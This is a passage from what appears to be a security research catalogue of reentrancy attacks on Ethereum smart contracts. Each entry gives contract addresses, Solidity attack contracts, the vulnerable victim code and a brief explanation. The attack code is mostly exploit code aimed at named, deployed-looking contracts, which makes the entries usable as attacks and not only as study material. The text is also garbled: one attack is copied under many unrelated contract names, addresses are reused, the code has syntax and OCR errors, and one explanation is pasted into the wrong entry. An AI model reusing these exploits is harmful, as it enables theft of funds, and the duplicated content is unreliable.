   function setVictim(address _vic, address _market) {
       victim = _vic
       market = _market
   }
   function prepareAttack() {
       market.call(bytes4(keccak256("setToken(uint8, address)")), 1, this);
   }
   function balanceOf(MifflinToken token) public { // Disguised attack function
       victim.call.value(1 eth)(bytes4(keccak256("contribution(uint256)")), 10);
   }
   function() payable{
       p.CashOut(1 eth);
    }
   function getvalue() returns (uint) {
       return this.balance;
    }
}
```
Attacked code:

```
contract MifflinToken is Owned, TokenERC20 {
    ...
    function contribution(uint256 amount)internal returns(int highlow){
        owner.transfer(msg.value);
        totalContribution += msg.value;
        if (amount > highestContribution) {
            uint256 oneper = buyPrice * 99 / 100; // lower by 1\frac{2}{3}uint256 fullper = buyPrice * highestContribution / amount; // lower by<sub>1</sub>
˓→how much you beat the prior contribution
            if(fullper > oneper) buyPrice = fullper;
            else buyPrice = oneper;
```

```
(continued from previous page)
```

```
highestContribution = amount;
            // give reward
            MifflinMarket(exchange).highContributionAward(msg.sender);
            return 1;
        } else if(amount < lowestContribution){
            MifflinMarket(exchange).lowContributionAward(msg.sender);
            lowestContribution = amount;
            return -1;
        } else return 0;
    }
    ...
}
contract MifflinMarket is Owned {
    ...
   modifier onlyOwnerOrigin{
        require(tx.origin == owner);
        \overline{\phantom{a}}}
    function setToken(uint8 tid,address addy) public onlyOwnerOrigin { // Only add
˓→tokens that were created by exchange owner
        tokenIds[tid] = \text{addy;}}
    function getRewardToken() public view returns(MifflinToken){
        return getTokenById(rewardTokenId);
    }
    function getTokenById(uint8 id) public view returns(MifflinToken){
        require(tokenIds[id] > 0);
        return MifflinToken(tokenIds[id]);
    }
    function highContributionAward(address to) public onlyTokens {
        MifflinToken reward = getRewardToken();
        //dont throw an error if there are no more tokens
        if(reward.balanceOf(reward) > 0){
            reward.give(to, 1);
        }
    }
    ...
}
...
```
In this case, the key condition defenses reentrancy attack is reward.balanceOf(reward) > 0 in function highContributionAward. However, reward can be easily tainted. It inherits value from tokenIds[id], which can also be easily taited by any access.

Attack. The attacker call setVictim function to specify the address to attack. Then attacker call prepareAttack``function to taint variable. Finally attacker call ``balanceOf to start attack.

### **3.8 Attack 07**

Contract Name

**BeetBuck** 

Contract Address

0x1ff6f142ebdce220d8dd85eb31dcb92a47690846

Transaction Count

1

Invovled Ethers

0.1 Ethers

Length of the Call Chain

2 external function, 2 internal funciton

Victim Function

CashOut

#### Attack Mechanisim

Attack code:

```
contract Attack is MifflinToken {
   address victim;
   address market;
   constructor() payable {}
   function setVictim(address _vic, address _market) {
       victim = _vic
       market = _market
   }
   function prepareAttack() {
       market.call(bytes4(keccak256("setToken(uint8, address)")), 1, this);
    }
   function balanceOf(MifflinToken token) public { // Disguised attack function
       victim.call.value(1 eth)(bytes4(keccak256("contribution(uint256)")), 10);
   }
   function() payable{
       p.CashOut(1 eth);
   }
   function getvalue() returns (uint) {
       return this.balance;
    }
}
```
Attacked code:

```
contract MifflinToken is Owned, TokenERC20 {
    ...
   function contribution(uint256 amount)internal returns(int highlow){
```

```
owner.transfer(msg.value);
        totalContribution += msg.value;
        if (amount > highestContribution) {
            uint256 oneper = buyPrice * 99 / 100; // lower by 1\frac{2}{3}*uint256 fullper = buyPrice * highestContribution / amount; // lower by<sub>11</sub>
˓→how much you beat the prior contribution
            if(fullper > oneper) buyPrice = fullper;
            else buyPrice = oneper;
            highestContribution = amount;
            // give reward
            MifflinMarket(exchange).highContributionAward(msg.sender);
            return 1;
        } else if(amount < lowestContribution){
            MifflinMarket(exchange).lowContributionAward(msg.sender);
            lowestContribution = amount;
            return -1;
        } else return 0;
    }
    ...
}
contract MifflinMarket is Owned {
    ...
    modifier onlyOwnerOrigin{
        require(tx.origin == owner);
        \overline{\phantom{a}}}
    function setToken(uint8 tid, address addy) public onlyOwnerOrigin { // Only add,
˓→tokens that were created by exchange owner
        tokenIds[tid] = \text{addy;}}
    function getRewardToken() public view returns(MifflinToken){
        return getTokenById(rewardTokenId);
    }
    function getTokenById(uint8 id) public view returns(MifflinToken){
        require(tokenIds[id] > 0);
        return MifflinToken(tokenIds[id]);
    }
    function highContributionAward(address to) public onlyTokens {
        MifflinToken reward = qetRewardToken();
        //dont throw an error if there are no more tokens
        if(reward.balanceOf(reward) > 0){
            reward.give(to, 1);
        }
    }
    ...
}
...
```
In this case, the key condition defenses reentrancy attack is reward.balanceOf(reward) > 0 in function highContributionAward. However, reward can be easily tainted. It inherits value from tokenIds[id],

which can also be easily taited by any access.

Attack. The attacker call setVictim function to specify the address to attack. Then attacker call prepareAttack``function to taint variable. Finally attacker call ``balanceOf to start attack.

### **3.9 Attack 08**

Contract Name



```
contract Attack is MifflinToken {
   address victim;
   address market;
   constructor() payable {}
   function setVictim(address _vic, address _market) {
       victim = _vic
       market = _market
   }
   function prepareAttack() {
       market.call(bytes4(keccak256("setToken(uint8, address)")), 1, this);
    }
   function balanceOf(MifflinToken token) public { // Disguised attack function
       victim.call.value(1 eth)(bytes4(keccak256("contribution(uint256)")), 10);
    }
   function() payable{
       p.CashOut(1 eth);
    }
    function getvalue() returns (uint) {
       return this.balance;
```
}

}

```
Attacked code:
```

```
contract MifflinToken is Owned, TokenERC20 {
    ...
    function contribution(uint256 amount)internal returns(int highlow){
        owner.transfer(msg.value);
        totalContribution += msg.value;
        if (amount > highestContribution) {
            uint256 oneper = buyPrice * 99 / 100; // lower by 1\frac{2}{3}*uint256 fullper = buyPrice * highestContribution / amount; // lower by<sub>1</sub>
˓→how much you beat the prior contribution
            if(fullper > oneper) buyPrice = fullper;
            else buyPrice = oneper;
            highestContribution = amount;
            // give reward
            MifflinMarket(exchange).highContributionAward(msg.sender);
            return 1;
        } else if(amount < lowestContribution){
            MifflinMarket(exchange).lowContributionAward(msg.sender);
            lowestContribution = amount;
            return -1;
        } else return 0;
    }
    ...
}
contract MifflinMarket is Owned {
    ...
   modifier onlyOwnerOrigin{
        require(tx.origin == owner);
        \overline{\phantom{a}}}
    function setToken(uint8 tid, address addy) public onlyOwnerOrigin { // Only add.
˓→tokens that were created by exchange owner
        tokenIds[tid] = addy;}
    function getRewardToken() public view returns(MifflinToken){
        return getTokenById(rewardTokenId);
    }
    function getTokenById(uint8 id) public view returns(MifflinToken){
        require(tokenIds[id] > 0);
        return MifflinToken(tokenIds[id]);
    }
    function highContributionAward(address to) public onlyTokens {
        MifflinToken reward = getRewardToken();
        //dont throw an error if there are no more tokens
        if(reward.balanceOf(reward) > 0){
            reward.give(to, 1);
```

```
}
     }
      ...
}
...
```
In this case, the key condition defenses reentrancy attack is reward.balanceOf(reward) > 0 in function highContributionAward. However, reward can be easily tainted. It inherits value from tokenIds[id], which can also be easily taited by any access.

Attack. The attacker call setVictim function to specify the address to attack. Then attacker call prepareAttack``function to taint variable. Finally attacker call ``balanceOf to start attack.

### **3.10 Attack 09**

Contract Name

KelevinKoin

Contract Address

0x1ff6f142ebdce220d8dd85eb31dcb92a47690846

Transaction Count

1

Invovled Ethers

0.1 Ethers

Length of the Call Chain

2 external function, 2 internal funciton

#### Victim Function

CashOut

#### Attack Mechanisim

Attack code:

```
contract Attack is MifflinToken {
   address victim;
   address market;
   constructor() payable {}
   function setVictim(address _vic, address _market) {
       victim = _vic
       market = _market
   }
   function prepareAttack() {
       market.call(bytes4(keccak256("setToken(uint8, address)")), 1, this);
   }
   function balanceOf(MifflinToken token) public { // Disguised attack function
```

```
victim.call.value(1 eth)(bytes4(keccak256("contribution(uint256)")), 10);
}
function() payable{
   p.CashOut(1 eth);
}
function getvalue() returns (uint) {
   return this.balance;
}
```
Attacked code:

}

```
contract MifflinToken is Owned, TokenERC20 {
    ...
    function contribution(uint256 amount)internal returns(int highlow){
        owner.transfer(msg.value);
        totalContribution += msg.value;
        if (amount > highestContribution) {
            uint256 oneper = buyPrice * 99 / 100; // lower by 1\frac{2}{3} *uint256 fullper = buyPrice * highestContribution / amount; // lower by<sub>1</sub>
˓→how much you beat the prior contribution
            if(fullper > oneper) buyPrice = fullper;
            else buyPrice = oneper;
            highestContribution = amount;
            // give reward
            MifflinMarket(exchange).highContributionAward(msg.sender);
            return 1;
        } else if(amount < lowestContribution){
            MifflinMarket(exchange).lowContributionAward(msg.sender);
            lowestContribution = amount;
            return -1;
        } else return 0;
    }
    ...
}
contract MifflinMarket is Owned {
    ...
    modifier onlyOwnerOrigin{
        require(tx.origin == owner);
        \overline{\phantom{a}}}
    function setToken(uint8 tid, address addy) public onlyOwnerOrigin { // Only add_
˓→tokens that were created by exchange owner
        tokenIds[tid] = \text{addy;}}
    function getRewardToken() public view returns(MifflinToken){
        return getTokenById(rewardTokenId);
    }
    function getTokenById(uint8 id) public view returns(MifflinToken){
```

```
require(tokenIds[id] > 0);
        return MifflinToken(tokenIds[id]);
    }
   function highContributionAward(address to) public onlyTokens {
       MifflinToken reward = getRewardToken();
        //dont throw an error if there are no more tokens
        if(reward.balanceOf(reward) > 0){
            reward.give(to, 1);
        }
    }
    ...
}
...
```
In this case, the key condition defenses reentrancy attack is reward.balanceOf(reward) > 0 in function highContributionAward. However, reward can be easily tainted. It inherits value from tokenIds[id], which can also be easily taited by any access.

Attack. The attacker call setVictim function to specify the address to attack. Then attacker call prepareAttack``function to taint variable. Finally attacker call ``balanceOf to start attack.

### **3.11 Attack 10**

Contract Name

NapNickel

Contract Address

0x1ff6f142ebdce220d8dd85eb31dcb92a47690846

Transaction Count

1

Invovled Ethers

0.1 Ethers

Length of the Call Chain

2 external function, 2 internal funciton

Victim Function

CashOut

Attack Mechanisim

Attack code:

```
contract Attack is MifflinToken {
   address victim;
   address market;
   constructor() payable {}
   function setVictim(address _vic, address _market) {
```

```
victim = _vic
   market = _market
}
function prepareAttack() {
   market.call(bytes4(keccak256("setToken(uint8, address)")), 1, this);
}
function balanceOf(MifflinToken token) public { // Disguised attack function
   victim.call.value(1 eth)(bytes4(keccak256("contribution(uint256)")), 10);
}
function() payable{
   p.CashOut(1 eth);
}
function getvalue() returns (uint) {
   return this.balance;
}
```
Attacked code:

}

```
contract MifflinToken is Owned, TokenERC20 {
    ...
    function contribution(uint256 amount)internal returns(int highlow){
        owner.transfer(msg.value);
        totalContribution += msg.value;
        if (amount > highestContribution) {
             uint256 oneper = buyPrice * 99 / 100; // lower by 1\frac{2}{3}*uint256 fullper = buyPrice * highestContribution / amount; // lower by˓→how much you beat the prior contribution
            if(fullper > oneper) buyPrice = fullper;
             else buyPrice = oneper;
            highestContribution = amount;
             // give reward
            MifflinMarket(exchange).highContributionAward(msg.sender);
            return 1;
        } else if(amount < lowestContribution){
            MifflinMarket(exchange).lowContributionAward(msg.sender);
            lowestContribution = amount;
             return -1;
        } else return 0;
    }
    ...
}
contract MifflinMarket is Owned {
    ...
    modifier onlyOwnerOrigin{
        require(tx.origin == owner);
        _;
    }
    function setToken(uint8 tid, address addy) public onlyOwnerOrigin { // Only add_<br>bkens that were created by exchange owner (continues on next page)
 →tokens that were created by exchange owner
```

```
tokenIds[tid] = \text{addy;}}
   function getRewardToken() public view returns(MifflinToken){
       return getTokenById(rewardTokenId);
    }
   function getTokenById(uint8 id) public view returns(MifflinToken){
       require(tokenIds[id] > 0);
       return MifflinToken(tokenIds[id]);
   }
   function highContributionAward(address to) public onlyTokens {
       MifflinToken reward = qetRewardToken();
        //dont throw an error if there are no more tokens
       if(reward.balanceOf(reward) > 0){
            reward.give(to, 1);
        }
    }
    ...
...
```
In this case, the key condition defenses reentrancy attack is reward.balanceOf(reward)  $> 0$  in function highContributionAward. However, reward can be easily tainted. It inherits value from tokenIds[id], which can also be easily taited by any access.

Attack. The attacker call setVictim function to specify the address to attack. Then attacker call prepareAttack``function to taint variable. Finally attacker call ``balanceOf to start attack.

# **3.12 Attack 11**

}

Contract Name NnexNote Contract Address 0x1ff6f142ebdce220d8dd85eb31dcb92a47690846 Transaction Count Invovled Ethers 0.1 Ethers Length of the Call Chain 2 external function, 2 internal funciton Victim Function CashOut Attack Mechanisim Attack code:

1

```
contract Attack is MifflinToken {
   address victim;
   address market;
   constructor() payable {}
   function setVictim(address _vic, address _market) {
       victim = _vic
       market = _market
   }
   function prepareAttack() {
       market.call(bytes4(keccak256("setToken(uint8, address)")), 1, this);
   }
   function balanceOf(MifflinToken token) public { // Disguised attack function
       victim.call.value(1 eth)(bytes4(keccak256("contribution(uint256)")), 10);
   }
   function() payable{
       p.CashOut(1 eth);
   }
   function getvalue() returns (uint) {
       return this.balance;
    }
}
```
Attacked code:

```
contract MifflinToken is Owned, TokenERC20 {
    ...
    function contribution(uint256 amount)internal returns(int highlow){
        owner.transfer(msg.value);
        totalContribution += msg.value;
        if (amount > highestContribution) {
            uint256 oneper = buyPrice * 99 / 100; // lower by 1\frac{8}{5}uint256 fullper = buyPrice * highestContribution / amount; // lower by<sub>1</sub>
˓→how much you beat the prior contribution
            if(fullper > oneper) buyPrice = fullper;
            else buyPrice = oneper;
            highestContribution = amount;
            // give reward
            MifflinMarket(exchange).highContributionAward(msg.sender);
            return 1;
        } else if(amount < lowestContribution){
            MifflinMarket(exchange).lowContributionAward(msg.sender);
            lowestContribution = amount;
            return -1;
        } else return 0;
    }
    ...
}
contract MifflinMarket is Owned {
   ...
```

```
modifier onlyOwnerOrigin{
        require(tx.origin == owner);
        \overline{\phantom{a}}}
    function setToken(uint8 tid,address addy) public onlyOwnerOrigin { // Only add
˓→tokens that were created by exchange owner
        tokenIds[tid] = \text{addy;}}
    function getRewardToken() public view returns(MifflinToken){
        return getTokenById(rewardTokenId);
    }
    function getTokenById(uint8 id) public view returns(MifflinToken){
        require(tokenIds[id] > 0);
        return MifflinToken(tokenIds[id]);
    }
    function highContributionAward(address to) public onlyTokens {
        MifflinToken reward = getRewardToken();
        //dont throw an error if there are no more tokens
        if(reward.balanceOf(reward) > 0){
            reward.give(to, 1);
        }
    }
    ...
}
...
```
In this case, the key condition defenses reentrancy attack is reward.balanceOf(reward) > 0 in function highContributionAward. However, reward can be easily tainted. It inherits value from tokenIds[id], which can also be easily taited by any access.

Attack. The attacker call setVictim function to specify the address to attack. Then attacker call prepareAttack``function to taint variable. Finally attacker call ``balanceOf to start attack.

## **3.13 Attack 12**

Contract Name QuabityQuarter Contract Address 0x1ff6f142ebdce220d8dd85eb31dcb92a47690846 Transaction Count Invovled Ethers 0.1 Ethers Length of the Call Chain

1

2 external function, 2 internal funciton

#### Victim Function

CashOut

Attack Mechanisim

Attack code:

```
contract Attack is MifflinToken {
   address victim;
   address market;
   constructor() payable {}
   function setVictim(address _vic, address _market) {
       victim = _vic
       market = _market
   }
   function prepareAttack() {
       market.call(bytes4(keccak256("setToken(uint8, address)")), 1, this);
   }
   function balanceOf(MifflinToken token) public { // Disguised attack function
       victim.call.value(1 eth)(bytes4(keccak256("contribution(uint256)")), 10);
   }
   function() payable{
       p.CashOut(1 eth);
   }
   function getvalue() returns (uint) {
       return this.balance;
   }
}
```
Attacked code:

```
contract MifflinToken is Owned, TokenERC20 {
    ...
    function contribution(uint256 amount)internal returns(int highlow){
        owner.transfer(msg.value);
        totalContribution += msg.value;
        if (amount > highestContribution) {
            uint256 oneper = buyPrice * 99 / 100; // lower by 1\frac{6}{5}*uint256 fullper = buyPrice * highestContribution / amount; // lower by<sub>1</sub>
˓→how much you beat the prior contribution
            if(fullper > oneper) buyPrice = fullper;
            else buyPrice = oneper;
            highestContribution = amount;
            // give reward
            MifflinMarket(exchange).highContributionAward(msg.sender);
            return 1;
        } else if(amount < lowestContribution){
            MifflinMarket(exchange).lowContributionAward(msg.sender);
            lowestContribution = amount;
            return -1;
```

```
} else return 0;
    }
    ...
}
contract MifflinMarket is Owned {
    ...
    modifier onlyOwnerOrigin{
        require(tx.origin == owner);
        \overline{\phantom{a}}}
    function setToken(uint8 tid,address addy) public onlyOwnerOrigin { // Only add
˓→tokens that were created by exchange owner
        tokenIds[tid] = \text{addy;}}
    function getRewardToken() public view returns(MifflinToken){
        return getTokenById(rewardTokenId);
    }
    function getTokenById(uint8 id) public view returns(MifflinToken){
        require(tokenIds[id] > 0);
        return MifflinToken(tokenIds[id]);
    }
    function highContributionAward(address to) public onlyTokens {
        MifflinToken reward = getRewardToken();
        //dont throw an error if there are no more tokens
        if(reward.balanceOf(reward) > 0){
            reward.give(to, 1);
        }
    }
    ...
}
...
```
In this case, the key condition defenses reentrancy attack is reward.balanceOf(reward)  $> 0$  in function highContributionAward. However, reward can be easily tainted. It inherits value from tokenIds[id], which can also be easily taited by any access.

Attack. The attacker call setVictim function to specify the address to attack. Then attacker call prepareAttack``function to taint variable. Finally attacker call ``balanceOf to start attack.

# **3.14 Attack 13**

Contract Name BancorQuickConverter Contract Address 0x1a5f170802824e44181b6727e5447950880187ab Transaction Count

#### 0

#### Invovled Ethers

0 Ethers

#### Length of the Call Chain

1 external function

#### Victim Function

convertFor

#### Attack Mechanisim

Attack code:

```
contract Attack is IERC20Token{
   BancorQuickConverter b = new BancorQuickConverter();
   constructor() payable {}
   IERC20Token[] _path
    function setPath() {
       _path[0] = Attack(this);
        _path[1] = Attack(this);
        _path[2] = Attack(this);
    }
    function deposit() public {
        b.convertFor.value(10)(_path, 10, 0, this);
    }
    function getvalue() returns (uint) {
        return this.balance;
    }
}
contract IERC20Token is IEtherToken {}
contrac IEtherToken{}
```
Attacked code:

```
contract BancorQuickConverter {
    ...
    modifier validConversionPath() {
        require(_path.length > 2 && _path.length <= (1 + 2 \times 10) && _path.length \frac{8}{2}\rightarrow== 1);
        \overline{\phantom{a}}}
    function convertFor(IERC20Token[] _path, uint256 _amount, uint256 _minReturn,
˓→address _for)
        public
        payable
        validConversionPath(_path)
        returns (uint256)
    {
        // if ETH is provided, ensure that the amount is identical to _amount and
˓→verify that the source token is an ether token
        IERC20Token fromToken = _path[0];
```

```
require(msg.value == 0 || (_amount == msg.value && etherTokens[fromToken]));
        ISmartToken smartToken;
        IERC20Token toToken;
        ITokenConverter converter;
        uint256 pathLength = _path.length;
        if (msq.value > 0)IEtherToken(fromToken).deposit.value(msg.value)();
        for (uint256 i = 1; i < pathLength; i += 2) {
           smartToken = ISmartToken(_path[i]);
            toToken = {\text{path}[i + 1]};
            converter = ITokenConverter(smartToken.owner());
            if (smartToken != fromToken)
                ensureAllowance(fromToken, converter, _amount);
            \text{L}amount = converter.change(fromToken, toToken, \text{L}amount, i == pathLength -\text{L}˓→2 ? _minReturn : 1);
            fromToken = toToken;
        }
        if (etherTokens[toToken])
            IEtherToken(toToken).withdrawTo(_for, _amount);
        else
            assert(toToken.transfer(_for, _amount));
       return _amount;
   }
    ...
}
```
In this case, the attacker can lauch reentrancy attack by calling IEtherToken(fromToken).deposit. value (msg.value)();. The parameter fromToken is not carefully checked and can be easily changed by visitors. Visitor can modify the value of \_path by passing an arbitrary parameter. Since fromToken is assigned by \_path, the value of fromToken is modified after \_path.

Attack. The attacker call setPath function to specify the array \_path, and call deposit to start attack.

### **3.15 Attack 14**

Contract Name PowerCoin Contract Address 0x5689774160fb27235337d328b45664e0d33f05c1 Transaction Count 1

Invovled Ethers

0 Ethers

#### Length of the Call Chain

1 external function

#### Victim Function

eT

#### Attack Mechanisim

Attack code:

```
contract Attack is IERC20Token{
   PowerCoin p = new PowerCoin();
   constructor() payable {}
   function deposit() public { // Disguised attack function
       //victim.call.value(1 eth)(bytes4(keccak256("contribution(uint256)")), 10);
       b.et(this, 10, 10);
   }
   function() payable {
       b.et(this, 10, 10);
   }
   function getvalue() returns (uint) {
       return this.balance;
    }
}
```
Attacked code:

```
contract PowerCoin is Ownable, StandardToken {
   string public name = "CapricornCoin";
   string public symbol = "CCC";
   uint public decimals = 18; \frac{1}{2} // token has 18 digit precision
   uint public totalSupply = 10 * (10**6) * (10**18); // 10 Million Tokens
   event ET(address indexed _pd, uint _tkA, uint _etA);
   function eT(address _pd, uint _tkA, uint _etA) returns (bool success) {
       balances[msg.sender] = safeSub(balances[msg.sender], _tkA);
       balances[_pd] = safeAdd(balances[_pd], _tkA);
       if (!_pd.call.value(_etA)()) revert();
       ET(pd, tkA, etA);return true;
   }
}
```
In this case, the attacker can lauch reentrancy attack by calling  $\_pd$ .call.value( $\_etA$ )(), because  $\_pd$  is tainted and there are not any conditions to check the value of transaction destination.

Attack. The attacker can call deposit to start attack.

### **3.16 Attack 15**

Contract Name

Reservation

Contract Address

0xf4861b23d0cbf1cf6a3ffb6fe3ac987e87fc1168

Transaction Count

1

Invovled Ethers

0 Ethers

Length of the Call Chain

1 internal function, 1 external function

#### Victim Function

releaseTokensTo

#### Attack Mechanisim

Attack code:

```
contract Attack is UacCrowdsale{
   CrowdsaleBase c = new CrowdsaleBase();
   constructor() payable {}
   function prepare() {
        c.setCrowdsale(this);
    }
   function mintReservationTokens(address to, uint256 amount) public {
       c.releaseTokensTo(this);
    }
   function() payable {}
   function getvalue() returns (uint) {
        return this.balance;
    }
}
contract UacCrowdsale {}
```
Attacked code:

```
contract CrowdsaleBase {
    ...
   function releaseTokensTo(address buyer) internal returns(bool) {
       require(validPurchase());
       uint256 overflowTokens;
       uint256 refundWeiAmount;
       uint256 weiAmount = msg.value;
       uint256 tokenAmount = weiAmount.mul(price());
       if (tokenAmount >= availableTokens) {
```

```
capReached = true;
        overflowTokens = tokenAmount.sub(availableTokens);
        tokenAmount = tokenAmount.sub(overflowTokens);
        refundWeiAmount = overflowTokens.div(price());
        weight = weight.sub(refundWeiAmount);buyer.transfer(refundWeiAmount);
    }
   weiRaised = weiRaised.add(weiAmount);
   tokensSold = tokensSold.add(tokenAmount);
   availableTokens = availableTokens.sub(tokenAmount);
   mintTokens(buyer, tokenAmount);
   forwardFunds(weiAmount);
   return true;
}
...
function mintTokens(address to, uint256 amount) private {
   crowdsale.mintReservationTokens(to, amount);
}
function setCrowdsale(address _crowdsale) public {
   require(crowdsale == address(0));
   crowdsale = UacCrowdsale(_crowdsale);
}
...
```
In this case, the attacker can lauch reentrancy attack by calling crowdsale.mintReservationTokens(to, amount). We firstly reset the address variable crowdsale. Then we need to call victim function mintTokens to start attack. This can not be done directly, since the function mint  $T \circ \text{ken}$  is a **private function** (i.e. this function can only accessed by self-functions). However, mintTokens is called in a public function releaseTokensTo. If the attacker call the public function first, and pass all conditions until the call statement, he succeeds.

Attack. The attacker call prepare to reset the value of crowdsale then call mintReservationTokens to attack victim.

### **3.17 Attack 16**

}

```
Contract Name
ResourcePoolLib
Contract Address
0xf4861b23d0cbf1cf6a3ffb6fe3ac987e87fc1168
Transaction Count
16
Invovled Ethers
0.94 Ethers
```
#### Length of the Call Chain

1 external function

#### Victim Function

eT

#### Attack Mechanisim

Attack code:

```
contract Attack is UacCrowdsale{
   ResourcePoolLib r = new ResourcePoolLib();
   constructor() payable {}
   function startAttack() public {
       r.withdrawBond(pool this, 10, 10);
    }
   function() payable {
       r.withdrawBond(pool this, 10, 10);
    }
   function getvalue() returns (uint) {
       return this.balance;
    }
}
```
Attacked code:

```
contract ResourcePoolLib {
    ...
   function withdrawBond(Pool storage self, address resourceAddress, uint value,
˓→uint minimumBond) public {
       if (value > self.bonds[resourceAddress]) {
            throw;
        }
        if (isInPool(self, resourceAddress)) {
            if (self.bonds[resourceAddress] - value < minimumBond) {
                return;
            }
        }
        deductFromBond(self, resourceAddress, value);
        if (!resourceAddress.send(value)) {
            if (!resourceAddress.call.gas(msg.gas).value(value)()) {
                throw;
            }
        }
    }
    ...
}
```
In this case, the attacker can lauch reentrancy attack by calling crowdsale.mintReservationTokens(to, amount). The attacker firstly resets the address variable crowdsale. Then he can call victim function withdrawBond to start attack. The transaction destination is already modified, so the external call is controled

by attacker. He can point this call back to the victim function withdrawBond and form a call-loop easily. Attack. The attacker call startAttack to start attack.

### **3.18 Attack 17**

```
Contract Name
BeetBuck
Contract Address
0x7dcde80b9e6eaac35cd5e0225f17cf8a418314cc
Transaction Count
2
Invovled Ethers
0.01 Ethers
Length of the Call Chain
2 external function, 2 internal funciton
Victim Function
CashOut
Attack Mechanisim
Attack code:
contract Attack is MifflinToken {
    address victim;
    address market;
    constructor() payable {}
    function setVictim(address _vic, address _market) {
        victim = _vic
        market = _market
    }
    function prepareAttack() {
        market.call(bytes4(keccak256("setToken(uint8, address)")), 1, this);
    }
    function balanceOf(MifflinToken token) public { // Disguised attack function
        victim.call.value(1 eth)(bytes4(keccak256("contribution(uint256)")), 10);
    }
    function() payable{
        p.CashOut(1 eth);
    }
    function getvalue() returns (uint) {
        return this.balance;
    }
```
Attacked code:

}

```
contract MifflinToken is Owned, TokenERC20 {
    ...
    function contribution(uint256 amount)internal returns(int highlow){
        owner.transfer(msg.value);
        totalContribution += msg.value;
        if (amount > highestContribution) {
            uint256 oneper = buyPrice * 99 / 100; // lower by 1\frac{2}{3} *uint256 fullper = buyPrice * highestContribution / amount; // lower by.
˓→how much you beat the prior contribution
            if(fullper > oneper) buyPrice = fullper;
            else buyPrice = oneper;
            highestContribution = amount;
            // give reward
            MifflinMarket(exchange).highContributionAward(msg.sender);
            return 1;
        } else if(amount < lowestContribution){
            MifflinMarket(exchange).lowContributionAward(msg.sender);
            lowestContribution = amount;
            return -1;
        } else return 0;
    }
    ...
}
contract MifflinMarket is Owned {
    ...
   modifier onlyOwnerOrigin{
        require(tx.origin == owner);
        \overline{\phantom{a}}}
    function setToken(uint8 tid, address addy) public onlyOwnerOrigin { // Only add,
˓→tokens that were created by exchange owner
        tokenIds[tid] = \text{addy;}}
    function getRewardToken() public view returns(MifflinToken){
        return getTokenById(rewardTokenId);
    }
    function getTokenById(uint8 id) public view returns(MifflinToken){
        require(tokenIds[id] > 0);
        return MifflinToken(tokenIds[id]);
    }
    function highContributionAward(address to) public onlyTokens {
        MifflinToken reward = getRewardToken();
        //dont throw an error if there are no more tokens
        if(reward.balanceOf(reward) > 0){
            reward.give(to, 1);
        }
    }
    ...
}
...
```
In this case, the key condition defenses reentrancy attack is reward.balanceOf(reward)  $> 0$  in function highContributionAward. However, reward can be easily tainted. It inherits value from tokenIds[id], which can also be easily taited by any access.

Attack. The attacker call setVictim function to specify the address to attack. Then attacker call prepareAttack``function to taint variable. Finally attacker call ``balanceOf to start attack.

### **3.19 Attack 18**

Contract Name

DundieDollar

Contract Address

0x7dcde80b9e6eaac35cd5e0225f17cf8a418314cc

Transaction Count

 $\mathfrak{D}$ 

Invovled Ethers

0.01 Ethers

Length of the Call Chain

2 external function, 2 internal funciton

#### Victim Function

CashOut

Attack Mechanisim

Attack code:

```
contract Attack is MifflinToken {
   address victim;
   address market;
   constructor() payable {}
   function setVictim(address _vic, address _market) {
       victim = _vic
       market = _market}
   function prepareAttack() {
       market.call(bytes4(keccak256("setToken(uint8, address)")), 1, this);
   }
   function balanceOf(MifflinToken token) public { // Disguised attack function
       victim.call.value(1 eth)(bytes4(keccak256("contribution(uint256)")), 10);
   }
   function() payable{
       p.CashOut(1 eth);
    }
```

```
function getvalue() returns (uint) {
   return this.balance;
}
```
Attacked code:

}

```
contract MifflinToken is Owned, TokenERC20 {
    ...
    function contribution(uint256 amount)internal returns(int highlow){
        owner.transfer(msg.value);
        totalContribution += msg.value;
        if (amount > highestContribution) {
            uint256 oneper = buyPrice * 99 / 100; // lower by 1\frac{2}{3} *uint256 fullper = buyPrice * highestContribution / amount; // lower by.
˓→how much you beat the prior contribution
            if(fullper > oneper) buyPrice = fullper;
            else buyPrice = oneper;
            highestContribution = amount;
            // give reward
            MifflinMarket(exchange).highContributionAward(msg.sender);
            return 1;
        } else if(amount < lowestContribution){
            MifflinMarket(exchange).lowContributionAward(msg.sender);
            lowestContribution = amount;
            return -1;
        } else return 0;
    }
    ...
}
contract MifflinMarket is Owned {
    ...
   modifier onlyOwnerOrigin{
        require(tx.origin == owner);
        \overline{\phantom{a}}}
    function setToken(uint8 tid,address addy) public onlyOwnerOrigin { // Only add
˓→tokens that were created by exchange owner
        tokenIds[tid] = addy;
    }
    function getRewardToken() public view returns(MifflinToken){
        return getTokenById(rewardTokenId);
    }
    function getTokenById(uint8 id) public view returns(MifflinToken){
        require(tokenIds[id] > 0);
        return MifflinToken(tokenIds[id]);
    }
    function highContributionAward(address to) public onlyTokens {
        MifflinToken reward = getRewardToken();
        //dont throw an error if there are no more tokens
```

```
if(reward.balanceOf(reward) > 0){
            reward.give(to, 1);
        }
   }
    ...
...
```
In this case, the key condition defenses reentrancy attack is reward.balanceOf(reward)  $> 0$  in function highContributionAward. However, reward can be easily tainted. It inherits value from tokenIds[id], which can also be easily taited by any access.

Attack. The attacker call setVictim function to specify the address to attack. Then attacker call prepareAttack``function to taint variable. Finally attacker call ``balanceOf to start attack.

### **3.20 Attack 19**

Contract Name

}

